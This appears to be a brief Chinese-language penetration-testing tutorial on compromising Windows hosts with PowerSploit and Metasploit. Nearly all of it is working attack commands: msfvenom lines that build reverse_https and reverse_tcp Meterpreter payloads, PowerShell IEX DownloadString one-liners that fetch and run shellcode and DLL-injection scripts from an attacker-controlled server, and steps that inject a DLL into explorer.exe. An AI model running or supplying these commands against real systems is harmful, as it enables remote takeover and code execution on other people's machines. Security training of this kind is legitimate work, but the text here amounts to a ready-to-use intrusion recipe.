1、下载安装:git clone https://github.com/mattifestation/PowerSploit.git
2、搭建web服务器(如172.16.12.2),将powersploit置于web根目录下
3、msfvenom生成反弹木马(目标是windows系统)
http反弹:msfvenom -p windows/x64/meterpreter/reverse_https lhost=172.16.12.2 lport=4444 -f powershell -o /var/www/html/test
tcp反弹:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.12.2 lport=4444 -f dll -o /var/www/html/test.dll
4、msf下开启监听
5、第一种目标powershell环境中执行Invoke-Shellcode,脚本:
IEX(New-Object Net.Webclient).DownloadString("http://172.16.12.2/PowerSploit/CodeExecution/Invoke-Shellcode.ps1")
IEX(New-Object Net.Webclient).DownloadString("http://172.16.12.2/code")
Invoke-Shellcode -Shellcode $buf -Force
第二种执行Invoke-DllIjection,脚本:
IEX(New-Object Net.Webclient).DownloadString("http://172.16.12.2/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")
IEX(New-Object Net.Webclient).DownloadString("http://192.168.233.128/code.dll")

ps -Name explorer
Invoke-DllInjection -Dll .\code.dll -ProcessID 3588
注释:第三条命令是查找explorer进程的进程号,之后将dll文件注入到此进程中